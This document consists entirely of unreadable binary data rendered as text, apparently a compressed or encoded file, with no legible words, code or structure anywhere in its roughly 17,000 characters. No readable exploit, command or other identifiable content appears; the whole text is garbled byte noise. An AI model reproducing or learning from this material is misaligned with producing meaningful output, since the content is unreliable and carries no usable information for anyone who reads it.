$e�hM2����4:EMjS�Z�����M��ɞ��:x�i�Hv�8&X�b
��D����v����a��.���1�8.S�;��ǸzP%*�PU*U)G������� ���,�KUX!��.�LZLǗ�1X�����;�)�7Q>d�,����;C�,��A@�h�&��0o<�{ ��/��kzٻ�����D����$X;fI�Z��<չ �f�0�8�}����sZ�^���@��L�3M�@�/2�y��n���&Z6eFN^&�n�����#}0� \	�fB��l_����4
"b{�F�0�C�Җ0�
#�Fna�m�ᓠ0�)��⥐�8������L���4+�����(�+[d����T .� b� �\aa-i!L�D�+��3vE�c�&gm�ΜX%I3T��@�1"��<p���,S>��=�2�h��)շ�M�u��Dv���|�x5\��ח��f�d_y�y�b&�cݶ����JB";ŵ,�m����-�lz������d!�Lɝb�_�4���JO�'kT(�}���ky�#�DC+hdl���n�ȪZ�Wx����ÙLPE�6�f�5�����\1ҧ�p
M�բ�8�}��U��P5��x�����d���AM] �Z�3�uH]�c�ȅ�N4��*%PVL����:,�ځ%8a\`��@Z8s���1�V�JZ0̖�k,a9&��)�k���gG��|B�H������.Dd�1�Z�l�59�����7� ���V)W��-Kg��Ң�Si�T*�@�P���UR!����3�I�!�$P{b�v�5�M����QNͽ��:���CQ�hv1�E2Z�����<����.AL��؍O�J-�C(�hV��ԯK�r��<M�x�� L�����Y��q�O�3���Q�ZSm�L���t*c�,b\^�X7پ�]O|HkgM�K-ĸ `
��a<u��fHhe�",�l���mL�V�A�q:�	�������%<�qnSʕ%��3�M赻�Mެ�z��ScJ�����8��hc.aI��Ͻ����>���D(�Ć����`�f�� U*��p�/Q"2Ɔ(D�����҃bt����J\�P*�|�.�H�J���p.
bu�n�l�d([��_��+�A��s`�Y�$<����,��@?v��͍�� Y��Da�#,��q΋�g��g��z7p��݀5ź6���=�j��A���M�cn�����@�?�E3A����ʹ��g��.��O�hZ��S˱�>���"����Qr�ӓ�oF��'��T:�д7�_��|���yx�@#oE��P*�/*����
��]P�)]���s�*[�op'V�Gr�_!�^AD��j�ji�9�f\:�~h��,�6`M�`S�������_��{�� ����m�@���W�m�an.O�Jf%|�o�I�'zN�RX�VX�p��Vz��KWv��V��>�{�gX��>�!Y�;� 
~�oi�o�':	|�#6|��M�pK�"��|_�|@�X��_�qF�e��w}��N��}޷���%'�I`b7L�6�0G'@$4wX��~5����:8'���?�7CA�� 	e	}�[@��򋍳+md_(���"�3_�#+�H��^:t�jz
^0�9G�_�CB�twH�AwͶ��!�Hdse�CҴspgs�,�1�I���0(1�y+vW0X
��J�.%�Jh2�'(SH�W8������cE"����gb�}�o��o>FZ�w�H	�w����,wx"��צ�|�H|3�;��X��V&3ۄ���A�wf����h�'%���UCHҦ��O	�� Q��kC�q �!!���dY����C�\��df	�BE��7�(@���6p%-�]L�$��Fwa_]f�n�)�8�XXglv�G��ژ���+)�97X�Tq�x7C�ȢyCs�	�x�h�����F+ 2	�||@��,'�f��;�Ca���v��r� �I��p��VnZh<ɑ�Q�K��>%�1���S5+��lxgs��(p��6@6IJ$�@��p��{F@�	�T�Q�Y��O|�J	��q�R�%��xf�W��s�0
ݵ�!xфl �f9l��|GD��>�h��tT�q�AR'�2*�yR�*��G��*�hl��!Ќ��+{�@u�~4G�:�i�0�H����N��	g�9o�d���s�;� =Z0C1�T�WaB��`7vV8Y3�Nq�'��[��ij�ȩw[�W��{���Xhxd&�c�Ȇf�,�����Tx�U��>&Ç��z��鞀��)�ݤ�	��>t5��qR���:f�F��PiO�7���T�Bw��O� ���R��l`Y�?*�x�z[ 4]����>��86N�	���S^�^��^!TnG�F)��?R���Ƶ���{�+JI���܀	�%K�H���n���<Lj��9�	�Ʌ;�"̀CH�ZZK��dℨ[�c�`�PD��5���	kP�;�хu��63�K�d�T�z
����i`qJF+��X����������=L�(Z��|�d����'cc�1���#���Pe��Xf}�����%4f��C��lT[��
�\���*��������+H��~K�ӗTRD��u�:H�'I�*��pR�T��D���hR>G+%z+��G�C��J�5x��s��P��7��67a�=[@�8�!`{-����J��
�Ahz��v%�K�
���R�x��,Х�b�9���y�q�˱��K{w��i���~]�����3�M5{�7+�~��c곕N���e.3��G��z�Gٴ�:����"�B�:~�7vP0g�W,+{�ڿ������;��g	7��0��N�0�~�&%B(�F��;��X����Di�_n�-�븬�Q���6��D��D���� 0XsyF�{�\��G;"����6,o,�q%�ۨ��0ދ�
�r��6.���r��Q�y}�z�kNK�әIv
�!+�?�Fv�;U�L� vJ���de����K�#�k�E��Ƴ:���Ci����������Nyf"�f�;~����jCdƠA��]k��[��<f� �U }��A]A���Č��f�j�����+��x������Ƹ���2�'�ª3~`�.��b���J�6*FZO�:u1TO���aa�Jn�1>��aK����o�
�'2��][�Q�WS��_\e�cz�$���`"[o����:�[G����t,�6�aj���ĭ�zB[�@L��,�7�p�L}�Ȉ��Rr�K%Y����3<�W����v�{����;���l��d�`^ETņf	@��Tt�
7�l�f+*��(j����U'��v%�R�Tr��l�6�s�C:�x'����wu���w�EU��ؒ�#+�J�xr��xEx;���oU�+w�ό� �)(�(؂���FW�;���#�mP�C�g�Ӳ:!hc�U Y�0[�l�vl����r���d�ԓޫ�r��4Y�4�WV��k����Q�`֩ �Z�$~�k�3<g�HOTr!/i�5Ӱ*�5GʎZ-3�:���ph��B� �"�?�gT_��L��O����4�Z�X7˒�+���!���l^=f�@��-L��6hY��H�9|x:[#�`1KV`"84(_Ņ�ܐ����9�y���;�X����_<��M��$���ϱ��
R}J֤ l�1�W2̓mm�Ke�,M��.�FN�m�?�ʑz�y�#���0��ȷ�*�$�	["�U�<N~	���ܒ�,ݛ���+[@|��r�� t��J����Y����y�����������a�+A�;�͒�8��@������,�v��Pw�-��cxS�wJ�#�$ď�ΦO������R��[$�N�lؽN�jڦə���rjN����~�9^ �rxj�!�{�Nqm@vl�zq�饰[�H��������N�P�� F]H�яܬ"��}��-���;ݕ�� ���m�o���	z�#�����J�3�="2"�-�q��i������}�}�ܗ��j�l�:\�?���-��8���鄭N{j�>
_b|7	 �s���DG|�ƫ��H��K��K�����P�X�Dݜ������f, j��8�1�P+@ƈX�Ȥ��\����~mr���W�}�«xo�ߎ�m�+�й��rr��>Hҍ���% ���	A,y��Y+��I�>��M�?ӹ��Ѵ���R�l����12�u������m�ۧ�ܧ�����j*����Y��uN�Y��u���{>����c|�M���J��	�8�HjR�k��S���n����*�aF���	������R�̆h���7'�)w�8�Ґ
�'�V��E��4f�x�#/4Sڌ$I���g�T�`x�ː-Y����MC9q�|��O� u�Ԓ��2&PMc�*N�Q��y��j�iN�2M�Մ2e�Ċ=��l$9G�����N�T�A&㖌Qx,kt7)��Z8�Oa+�б���7�L����(#nތfS�mZ�Z˂�er+�xQ-MAxZ��WA��
\^�fi�&��(����@\7�JV+�J�}EH��A������(	t��c�H[$�ԫϕ�=����̽���U��<�Ď�a�EN8!.&�c$�
�f$�
������З���Cu\�pDK4�D3RTqU�iQ��̑1FIrF�+	e�w�э%(���ӈ\L��$;gH#�$H(+�M/�Q�I!�1ư��$z��1;��L�Ҍ	-v
���^�D�g|rs(<��iM���1�9?��e �
8����J������d��
)HƲt,Eh�,Nϊ���G�"G�S�R��c�:U��K�j���ـ:	"^yQEB������N5֜;��F�9��q��i�X�Z�MÏּH��� +H0��N:R%�/HaF<��8�94�=���W���u�r�II�L� ��Cd8T$�3G�R!�P2>�'�,�NR9��F>�-K�w�[!�Ej�Yfs��撢,rg[{���&{!!\⑦�7�B�:��KZZ��������	3�T3$��,�M:���k=���pj�3U
�D���]*�O$�
�K��ԬY8�f@��P���P\/�Cu�U#�ur�}3̐.����gcH�!��ƴNYw��%�㮲��n�M��՜�#��G��ƽ��]���"��-ｹ�c����R\0e��Hڄ�a�t7x!fGb���/�!����MV�C�O�Э�U����[X��_�)�i�YǛ�hF@B�.W�%��rIb�Π��F��J8C)�'+�u�w`+�װ��54iNsk:�<�����f+�������)P7Y1�(n��������N^\��y�3/�ETp�)L@>��b_(���U��U傶�&E/�|p�I8�9��IS��V�4�,JQƁ�쒓��k������;fc�[YÒ��5Ă@���ɡ�CE�
��g:����Q�� �ٽ��(G)_0LiJ�yrB�+]�J���~+�_-m	3@����Y/_�&��'�D�)��
����L�DGV����2��0���Q.gh�R�kD[wi�_�dL+�	��&7�Սn8��ވ�7��@�DY9���9��@,�}�X�u�.V�\(C�ẊVC3�A+BPI��Gs3Y�����ƍs$������9:�9(����V� �$|:Q�vA.���%�8ִU�%�����3X��`� ccPs U3v�`Ԕ��j�ʮ.��3�'hyKu�L>�2��xi#�	��D���`���F��`,�^�д@+&)X�
�'SæC��n���^K[�zD�r���l�	O�I1�j'�@�S�(�&�SA�G����,��[�x8C%����#ub#.�&4wÕb�x�/�2�SIؘ��ʄN���d��)��B����vw/�#v�0G�.
C"SW����P��-m���S�~2� �rC�R_��UT�K|a��M�׾��hS��YϚ мL���,�|�N���}��t��1!�"w��An:C���o�j��n�m�2�������q���;e�+����n������r��G��mO,�A�,^0��U�"�*%c���~ܜ�nJ!� ��t�3R�hw��Z��Z��w̽{��W��Y!	B7�!_�2Ce(�S��<e
�1d���XB>pV��.��5«��[va��{D�p/�:W�\n�$�Y�5��
�UP�p�5�:��,�?�M�������y��l�y�&2�/KF$E(�'�̺'�ӵӨ��8eq��<7%����<|wG��v^�x�)�v�0uh��}�W^�Q���UO�,�5Z	iU���P����t�x��G�ڥ#���*v�D_�yRHG�0	?�c����i~s�W%i��,G��w�ګ��gU�����ra_?���	�zyf+��9ù���4M^}���;�U�а���`���Då���8��Q��{��uN-���:��Zm�׬�O*��O����^��l��O$�Hz�'eU5����oS�����W4/�_�E�#71
Wl�9Ά��y�@�ۘG�[|�ҭ.x�Mp���.��_������YX��$�[_�c�[Њ4�g.-�m�Ϟ©����Z�RF��n�V��Wլ���Q?�K�֜���W!M׼�"��T
���苤�+�i�7�gS��t�	o�����s���1Yc!;�	�ɂ@� Qa����J-�a
HX�4�)�-��2�؛��tX���{���}�=,b���3+8�#�)�|��l���A���:н������5�,�=�s$��Rz�c+��IX�"`>�?�/7�97���>�qzx��y�q�ʋQ0:0?�k��b��[��QDq�~����Jt+�����+�5��#�KJ0�I��X�0�;��&ȚV�@�0Z'X�@B�;!�]r����Dp*#��sS��'�D�`�|z�#�����a"�����l�7f2(0�B�Ѣ#��H�+���h.*��n"�@��i�ۙ�Z���ZA?���9�
�*��+�\��+�dC8d>J�>PH��#9� u��%����S �&�H�KDDz:��Ꞩ*�)ɗ��I<�"�EL�ĺ��G$48q��8X/��c�u�	U\EZ|E��1�ŭ㌡�Ŗp��x��E���K�9J�,Bi�c�I��(C�r�2~���.����н�\)k�K�F����=�;� $�"��#Q��+;��71����=z���c������"~C��xt#nـ���7,H�3H����|�:�.d�3e���^�;lx��ģ#��[�D����2�I��,��""��M��5�����J�$���Dc�FS;�=
:���q�+�J�h����;�\J
���@���Z��a���p���.l���[�c���ڲ!r��6��[P P`C�˴:sG=G|���kP�K�����?�qd�Od(�ý|d�IJ��--�����x����~3ՠ/�|>YP��l�6�L�|�J���C���O0�

DБK �ɀFj،M�4���F\�㱩��*Q���/-����4N�E�:J��d�:�S���,>r� qb��;�TJ��"��<�L���t�p�S[�	�S�����.k�He��Լ��O�	z�'�ttPKY8HP-P׈)LP|TL�D����sLo."�KYG���<�K��K�3�~�F8����#`͍OU��μ���Ѭ4��J�`7��"��6a$�rRn%5Or��K5��M�Rz��PJ�-�M@Sn���#S���4�?5K%�� "�q��*��{=Ƣ@W!��N�?3ҫ�Ӡ�+�|ז C�S��B�p؂`H<F��x�HM��"|�B:�І � d%Ѓ���b<mR<U�5Q�P��<1�-�Y�43����c�|�=�8�B��GM`��=�wp>��QH��-��4��(���ʷ���Roہ_Q�'][w�H~a��0���M.�j�[��@�:��;�Sؗ,λRӰ�&�� Z�r$< ��H;�3�-��]���S��D��\���[�ʱ0�B]���h�,��'���ϪJ%	�#��<3�aP��uY�E�h��c�= �S���U��A
]���3;šZ�Ï���`��@��d���Q���̔������g��ԮYzr�[�$	�T��(ک(�~�����M���Y�[ҵ��׋�XN�^��K��U�	G���� ��q�ΰ&������?\_DX��YT��S:]�UE�8�O�X�~�$8X#��:�!�T��+PWhY$^���e��`A(nL{�+e8Z_��!�"	�ޠ�^�ؘW��}=�ͫ���9�Q8��̹��#9N��M�jA�z"lW�C5����_�թ�=Wr=f�+].�D���ud��&�x]�I~��;$��Y�K2Z/i�-���34j��=��\X�	���L�����͙����K�e_�J\�ñ6fؽa�J
���)�SzA$:VH�Ȃ$^m^�%�������BAHdPn�`c������0��%�592�/4gi>P%�5�Q��Q;�h�X�V�5����zjh�$[k��m�:��d��ߋ.d I�AdE.	W~�L.����K���ҙM��������䆌�7c���X����i��� �Ҽ����UF]XD�AQ�,��je#C�'��A$��Q��mk��4��$���(��)6Q]��dgZ���#��2�r<��g���mq�uȬ�Hs��c,��ֳf7HJ����ŋ(�6�d%勡��c��OR?����ؗ��R+2��?���	��Z��R0��~`�����޹��y�4أ���6�<T�.��6S`V���nv�]>�;]�d^݊�]���>�?p����:%�������O��f�no6�Q�V qƅq�oUU
�b��7�,>9�����p �^�A�>����=���U_LcK�+�<�3��'H�i��p�shqS +���n�^�Ж[�ք .�}�Hm��ӓ^���5�����a�ӼV��^�'��P��6]W�i���&_���	 ��.S��;W���Ʀh�1�d6`�6�
o2��6%�~s�y��Q"�fo��sn��Ůω���o�~�!tg��Z����s�n�gn�̄��H�>�(�nPR��ȞAwb �2�"�/��HgTgq�5d�&�y����X�>-�A����n���� �KP����b��#��� A :͏<�V�;�b����n��@�,���vr˽�.�I�2��+K�
˲3����6�'ziF �T�JK��U�s<�����>���UU��V�x�Kc7�X-cE'��h�"���4�p�*�ʮLol�F��Oǋr�bw� �'Rpf�6�89GDF���q�b���q[�q�ǚ>Q]�uLV�n�鰻^!g\m\�����f�r=�ii�H�S��P�6��z-wO�)'�]g��Iwv�X#����L�jK��@����w��f�۳���GU��Y�o�}����BW�E�L��FGV�dȍ�9�֪ �8��;�|�y������WFH��07H���R��v%,W�}����yj��J�y�]���(z��})�M�и΢H�]&��(����e�8�Ӊ�zj?�=-{����w�q��
�MX�ow�ה���%Xs�?�7�LI�NPT������IE,X�ni��RP�͛�UYQ�N�+�l��-�G�!ٱC� r�V���)�2�Ŝi���rR��򧈖BCp�3��(X\*�S,J���灟�Y�$T��j4/҈kv!CT�Z4��-�?rMН+w������{�`��eH��6U^�i�1���&S���$�7kꤹ�g1�U����	�Q�R�C�&�f�kS;�mC�q��۶���'/�x��Kb��s�ϧה�s�,+zIYK�:�2n���ZӐ��BZ)^�x�煻>�!z��-���P1`~��kC ���� ��F;�Ӛqj��B����`��)��#����d���N&�h!]u,q@�2��ȗ8�,�8�"��+2"C`E�Sox�AQJ9%�Un��B)`\Mr�QG%����x#��RJ(�tS�lF׈O8�	�Du��(��$QA �S\m%�V`I�B�E�Q8�P��U�qYj�,p��^}�e`��`D�8�6<�j+b�ث�Nf8�2���:��iFZ.�����@"� �!���۳�e8큾EGIxT��MԽ�uu#�x��� iP��D湛��QT��~�I��:���[b�
>A"��|�1�`l����/�$Bl�1�����8��3.'p�1�|�H��=�d�l�������(C���'YU�3�|J9�Xi9�֤�|fHI�T�������զ4��N�R=g�xک�R>CUğ�RU�U���kǫe�y�e]wA��u���|6ͨjͳ���ى_�8��꺫/������V�&�Kl��)ˡm�D;�m�G\�]S+Z{����TF�AΗo���wB�W����D+�"ͽ��z�����/� W+�n
S(=~�m���W���Aƙ�p�>� ���ʠ�	EbƊ��"�K!]���ô���I=; ��H��dӘBR&��I
gJ	������:!pL�#Br�Nv:J#ޠ��5�lc3���E)�m��Y���J�o2�!��t��zU`DU��0#E�{���(��V���g�$,��	���N��iaG%�������1��ވ���}�·`��Ѯ!7(Ґ���;�JYj����'>�^����hD�y���W�'��z��<�,�|���,���1�a������/�G%I�r��rtc��GV��?��mcI�F�@.;D��@�9%�t#o8ZF����xd�� 7/�뀫���	:Kh�;A-),l!15(�$D,a��=]���|"�"ড��.o�8h3�6�,�0xA(D=�P�Fl�XZ�	E(�qظ��(�+�j��b�B�d`N ��jb���f6���{�(ǝ��{q�t�%�����K��.�l's�	���Rx���U>���1�&Ƿկb�65%X7��]�3�
%a T��{t��3v�'�`�X\,w�Vw8g�6"Y�P�  �3F����,| 3�����(G�N���
�)ڦT���!��3��L[�#l?X��Zg��}m�������O0��+�O}�0�\]�r�J�.=|K��1�b����`�����0{�.x����T�!�`��dtV�X�K_zM�T3�MJ��\�W��j*İ�഍�O�p:����&�`�^�Nߑ�w�$
��5U����09��H�)/��,+���sJR�uzl=�[_�b�5D�|P[iћ�-NUD�L	LX;B�i�]�"w��!�~�Ԗ�i(��V*��,2���4�B������Y��I�i��zpi&��mө�6�$^>o�9(A�`�7����IP�>w>tKB���D37�̽.w��о��Hj�+��\�r��!ݨF�8�ޗ���/~YQ_���U�bM����:]�ZK�G�Q��D*z,�;��v�1�7�jh�^-1�@�JH��.�q&c߸�6��������@2ANΐ_g��ZD�c]������a[0�R�Cq�L�0��B�*�̜f�Y���S2����y�0�? ���V�g�+�RoÙ��V�� �pɟ�-�G;:�6Ot�!��F�E�1��<�	$xbɏ[C��n_�=զ��JU����wHGP�~�Z�Z�3�����:�&'�;�`��p�7,wS�`Ͼv*qmnw��zϵp���{�6'f1Y,蕴��9��4]����d�y��D���1��0/o��Wf�����;�~�<�!�'��n�S<B��s�?���|����:t��/��AnóZ���;���֏�`� ��k��3�.#A��"���B�_�_������K�ؙ����i�ԟ����������Tױ��%�n�����y0�\�!	�5���]n��ݳ}�^^ߙ��� ��Un�](
�B��݊q ��`%���JB�\�`����ۍ؁�Y��i��A�aB�q^�h��)�@���uFp����Ȃ�-a�u�1�������}�T����Q�Qx���[<�OVן��d)�����E[��sQ_u�݂vy��q_�q�A�#6�A���	Б�{݊1�щ��1�J����a����&�Z,у ����Q
*�%��(���;!EPX�QAU���ZU�X	��j����+b��!�`����X�QR1^�>dd�,��eBa���N
!���Lp���iQ
܈�轃��Y���C�a��ĕ��D�H̖�aS|\�U�͙ <	���i�N|^�ڣ��ō�^���yWx%""bIBV38�8bu	E�5�@3�@"h����_�З��T���"ԩ��q�����I˴$رԆ,��	�ԨY�M��WR`���T�b�p�X1�t1� f�4��(U�o0�n��0�X5#�J�R6>F7�P>�Q�9b��(�`�Vh��)J�<�q��
�Y��[��^?��顗d��V�A�(�%����`6��=��y���qY�mFߡ���!_��s�p^��Ig���J2���"Ё���@)�_O�����"���|��z�ב��]T�T2��ۑ�8�@{nXz%��e���`��%^R�ߡ��e}�e1��U�~V����5�HrvT�����<IMa
�5��e��ZT�(��@	���@W�[�}�6��D!B�2�I2��;�Lg��qVCtK�i��i���k��
�����5�Sm�FF)ވ�GVHZ�Qڥ'Ivi|����-�HrNW$�B`Q��Tb��b�\��hg�|�r'v���F ؞�Z)Ȃ)�8q�z���1��]`/��{8Zr��y�(	�]Z�O0֧�>L��U$�U���4����g�/�^���W��B���*����=Qև��2�[�j��(�5!.<ah���! ��飍�(SP�B$ӵ����&B.[���94B���I�@�&���z�)�o�d�jip���H�k����)��k�����r2ڠ�@,a�p�&N'��ue(ʩ'��(�T��G�� *X�#��Ʒjz�g�m%/&*|.�T���	��qB����Ǥ�`���c�^*��*
�4�'[���8@p(3���<�칹�֠5n7���6�'�=�j������J���f�=�^ѴM0�mz��L���Ii)@�T�
�k�f��ּ����3=E��zT�J) ���+�RZDY�p�+��땞��f��i_��#
�Q4��!`;pT��]�*��Ċ��B]�Z����b�Ƃ�Wm`+�",JV����D˚�ɢ,ˮ��-�2�ǖ`����L�x��+
L����,-��1�����ƥ��Ge��H(���`R�X�ѹ��"!&P�U������Ua5�#���<Č
�a��E����-�
Rv0�= (��v��qp+H�n\D�!ZlI­����Zi�td�~W�>ԢU��C�����C���lCiC0�o®i����.��)O:���b����n�d�x�e�"Rn�v��]�&��6j�<����z�ΖU�]�~H�ئ���������1� ��2�*,���e4�)n�`�jP)��.:��F��"���/��h���D����ꁜ�TV�+e�-�S�č8��k�(=��,���l �^0��Tq���(ڌ2~�	�0� 1�3;n2�d�\�3.�����06�k�j��_ v_&�1t
2��_��_�x�e'��i��=�/��nWq�d15�n<��Ȃ��IA+��b�a�즚��r+e8�q��1f��.OC��C똱�!�QF�F^��G��������؏��ll"��5v�
��XrM�M_&w�&?� pM�r���4	�+Yp�,ːjfRG�.�Mu.�"�x��F$�rIo֫�0H.s3?�X��4��Y;s3Xn6�5d���u7�d8c�
�.�O�uv���E�;�i��3�n=���)��[�TP?X|R�@4f+YX+��l� �$�eE�e�*^kX��X��h�U\}�8q�,����MV�wo �n�ŀE�_���4�K�SO�W.<2�%���V2N�׾h4�ʽ�� 5OM)7�?Y��p�����-�0�tt��U�븪�i����@Y�
$ZosZ�ZWs[K�[[�f�sun��d":B;����.o1_����`O�QzQ�vb�3�6��� M0�d{Xe+�3�@[�9���1���0��jt^_���,��v�IÍ1'N��N�ݶd�݋��6F!���",v�XK��7֑w��t�@|9�C7�*)��o����O/���=JY$J��gݛR�()s�f�^z#�T�/.��p�c7`�u7Ґ�^|5D���>�
/"��W���8�µss]�5m�v��s'�9k"��:vP�P��<#��[�S�N�(Xa�r���?�x�f�h�2qv�����x�� ��v`��ZN#��FБs&8F�%8�6�J8��Z�F3>�r�R0��J��X�7J��n�.�;���{�9�aB��(vY&��ׁ2i�|�y>͐;j��ޚh�+3��Mw=-�-��J�|��XG:��5��0�7sYK��?�ȗ{Ӻ�7��Z�<[���51���``�8�vL]��N���Ieg��n�c�`u��wx]�1�-�Y?�������֞
s��L�R��_����F�vj/�s�;@5�#����3��6'm�^V�t<��U ��/6��.��Ah�����/>��= J�w\2�:7.?�(o�w@���ƣ�|1'W3�-.�	��''E��4���V�I's�T���M�`iX�D�'g��$�V�2`�-���?Z�_�	!2?q���k͓B�;�G��λn��}�;��=�Y�t0�˺���"ǵtP�; �R=���@���6��p�"�F�05�a�SE!�JT|��D�$F�x�9�S:[�$F3L��()�SJ�X�섬�
MLF���&�0�x:[H�ٖGg���a�2��H1%�R�6�0���B[�*����/�ȖMum��خu+k���(�
Kr!Н�.9w+V����C\o ���M�ѼxI�-M�Ŏ��0Eqe%ye鵋81�Σ'i�v\?�EW�2�mzw�V��qd:� sr�8�,�q��81'̜J/��y�աg���{t��ɓj&c����G�p^[�$�nՏ���}��˟�����;n�b'2�Av��	B�p�0'�֘	%Md:�$5,	�C|�iZ)��@�0ŬN|�ŭ��*�:r��3�Z���Sܱ�����"��
��&ki2�%������0�;E��
��0z�"0�xH>��'6!�4�|�M6�)� �hM8+��0���(�@B�=���ThT&uf:��
ةM5�#����钂.�:��F����*�ĠϬ�d���Ɗ�r�/���k6�@Q"�t���0ʺ�L�h,K�@�Õ˘�&�h�����~���`L2�\�m�`�@Ͷ�NË7��H��h�K_��۷)	���:ed@��R����<�����a/_�Сω[F���˯��C��_�C����ӘG��)�Q
�P?�0�1&��1Ƣ_0ZFV7�1G|2��(n��Ȫ����'E��ʫ�$��Q�l6	�B�b�����9�T�K��͕�s�L;�4�3���m�z�lCu�q+xr�֐�B���-@��(P���_��:5�T�I���a�Xiu]-�b��-���կ��-L�t*K�ŚM'Z�EM�ߣX��g�xC�������]�g��7�x�\`�H�2ki�&��Iâ����w��v�`�߿W_��m_;���+�xl��샟�>�؏�>v?�����I�T��K1 .��r�	���������MQ6S���"��腨[[�pD����(Rcޒ�F5%y-kZ���~x% &lc� ��f���Nn�bG�f��Ddp�;�*����!��� g���B�R�-ч6���Y�ff�˵�Dh;��)�l#$��82�S�ah`���bќi�aV���$Y�"I��/
PC�6����vp��@�4�yƛb���,�w��������[�Jaz��e�R4���c�y�/Ks ɖ������)怰�8�a����s���	��@����%c��6�7!�@�h�0"����f�k2���LQ<�
��(.��Eh3ў(#��p�&5�t�:�jV�֒�Ѯ�m�D$�Ǭ �标�HĥVE0�ͥrc�ʢh7�`�eN�[�X���i\IWT��
�c�,�|N�\`i"&h'7 m�p�P@��t�`� 
��D��j��&.��M���]%��,���p�x��O*&{���e�P$�Qb��ݺ@�g�%�HYQ�zQ\^�>��/�Q���u�0����.zV.�/�ßr`[�}yǶ�d6�͉}s�
,�pΒ��\��0A
���u���J]�=�,a�pV3��p��RC�C��p��B�!J��jQ"�&��q�LzL9���1p�]l�K{���i�6բuzFv��!j����)���$js�86��@x#2�1ǒX�y�*b���?>3t���g 晄�^�(�%��c�Y�VY(D>i�.f8L�	�8�W�^���c�,5)T`��0���u=W2/ʑ��$H�wIf2��e7p���^��@��A���V�[�l�̝�����:�Wh�v,��I�{NGk���y	RPiK?O�� ̮{ϟ݌��Y>��3͹��02oӻ43��s�أe1_"y���eR}w}�����mLΧ�Zl�J�v��&���-�@�t)v�S�R�u�[��8:����R�8b+��H�M�{G���iCi�W%��tu({;��ў�6
`(�,xIQ� �0�\mU�ٍ��eV�gM��`�C�,��F�F�3��e8�]����W.yf�j�l:y��`�5��'��ֵ�}��c;�;G���<�nF?�[����|�[uoN?S�*(�����*;a0�h��NO(��@C��V��F��W�P�9���6�Q�5;���_�u�q��"�ZKD��)���X�l�|���疎���A&8_�=���@�ӄWDo����Rs|{�<�m��� $���GE ���*��&��Gx����]���������[�UF%f�A-P��Y�h�Or�X�|@fr����h�~0�%�5O<�#*Ӟa]�.�i��N�0~�Nl�θ8f����Njd���,��r����8h���&�N��C(QFQN��ơ�X����#�S ��+����x��іA!"U�m�"O�&�fJ*�
�2bS�����oB/�""h�	3�l8OC:�XO��������K�<��
1l�|�vo9��%���.�:P�9�����n�tA��b���.)��ϲ˱+��O�r���XЏ�0�6@����4qZ"�W> �L� &�0 ����ϖ�;����茎b~��HJ�"PcPo���῎�������*�LPH��FD��ͺBpQ�+�X��Nd�ЋF���
�$
�jP���A����Jj��㨠a�j$	��pن���b	�-
9S��ڸ��N���P������Ґ��ā#���2|�i!@ꍫp@�H�C���|n v���z�&�� hvr�&ǂ-�E�X�Y�g��/�P�+ H����4FK1�@*���|I���8�G��0�:N�𬶶i�pn� !��r���������c����a�`	��#�<o�8/'̮���P������ΉTp�2,eoFfD�|��IP�k��D�1	/�Q/�@�H���� �q�(P�� ��n�lo!�UR,AL2��ʤPb�����(2����j��Ά�^��R�>'t4�����*�ZGv~R�N���q�<�,"nW�4����`�`�]��=E�6V�t�*��6B1��7@�.��.Pq�h����P
&�rs���lИn�x����(�1/O�?����61s�
B����T�P��.���kRnHsS+�F��؞�7q��I,��q�䋾���Fj8/8�-M�8A��J]3�&L�*�'��K�� o7�0K�TU�����5=�x�22Q3R��A��	: ��%XT%����
-��H@�����v�&�B<wR�dR4  ����{*��3�J� ��s��)�O�zc=��>�4&TeA�HZ����%�sљޒ��,�*��<�.�����D���@����t 2-U��=�kf^�RF����$��$YHs:�\m�\%3oAt� �쫇��4�裴,d�����F`5��� o
Nt���2�A��O��\%"I�c��K��$V>29��N�TU��FR$��O�MWR�-�$
W�Q��QeRs���Xl1(��2�LS����`��@��B+I�>�E*K#��ɴ�5��x?���L�&�@��hQlc� ���l#C�+�����u"�Nc2 ��n��'l�d����dTD診��0�1gȕ0�Uq[�q�qg
����H,�]�K�B�H9�I��h�؀�pSJK�JM�_�0�J2=7)M�l�
V	�a�5(�Z"��bŰ8��8]O#�����d)R���dS6�F���A�2iX ����fe��bQ�S�����5�geg�nn��RG3$�.f��xó�V3f�.�']ą�+�
8;�9��~�vl}�,�l�϶Wu2T.ٶC��+nՔ�6�YVvdZ��o�7p�1��)�JPB��$\k�qo�a�wbwG܋�0�k�(�zmb9Xba�r�u�t�[Mu[�</vk�P�Nt��vKoG� \3hw܄-�*r����k�:R�	B7�`y����Z�<�ܘ`YR���z93����z�{�o<��{}��@2i T|��}����E/�,�8i]��~c�4N#z���t#�e嶖k���(m�VWW�VɆm�U��.Y�4� ��t�u0�c!���OE�r^�#��&RH��Pw?Pf8�0�S��!��^t�A�4ᵣƈK,�� ��Y������!��D�A�4o�� hW� ���Ξ�	����c�8��b����DZ��P��`�-��y�W:}A���fj,�A��%(���b'yf�o|�
"@zE6�xC�S����}/]0^4�@@��5Nu�N+K5�5��ZT<���mP����V�_y��X��m�Y��E�pք��Ʌ��P�qݼK���ڭ��a`��I�������)ǚ�p�jv�L�`I��H�IK��3�t�_7�3[��X��:��A�V�C���ԟ��ۈj�X��x �c{��*�(���>$����S�w�M>L����C��+q�M����.Wv
.���
Qf�
" w�g4��3��|����;�e!(}�z�z�r��z�6������6a�����}j9�<me��%�����b��C���� ��x���K��gƯ���I[?RO���7<����u�x��,���{ss^��3��x�����"HO�S�J9����o����P�+ϋ�ʞ�wŸ�ˍ��y%��%����@�[b�N ����g�(�a��������G>��th�P�/0��ѥc�,h�m�/���:�v6��:���W|����*3鴪2���;�lY��.a̿!�\�敻 �/8�c������۩���JGG/�e����ű��A����O0�{}[ %v�x�N�[���߱���w�%v�v��ǻ]�rȉ���;��V�`	��ɥPdK�Ø�Ѵ������P�3���8��ӌ�"��ꟼ-�j�@G�uDpc�}�f�:�����ϙ�u֛|�d5�{�W���W�*iI���*�������L��a�:�9]�
�w>u��k������4��Nh�t���AOs�f���َ����n�=�P���rۅ��}.�H��se�H�=l��b-6��}	�A��Ȼ��'�Á5��	��&v]�NV��=8�w%��,�5��������JĆ��Y���cm�7@E���x�O��w	���ٛ� �o�ge��3�/�,��� ���{��כ��/Љ�>+}��hL�Jɯ�A��{����ԭ:�q��=��X��6���Տn��>^������6����M�s�ۺ����ٸ���Nr�B�ޠ��V�Q We:cTXacOE�#�8��F�jT��;����&�����%̕%�C�R�&PH����&HԨ+z4�P45m���FK���� a�QcI�Z���
��Y�]E���X�@����
�&M��v���;s����J_�3�2<L�Xbe�H�F
ιS�	^�G&YE�h��fE��}م�G�T�[�f����ٴWמ=�
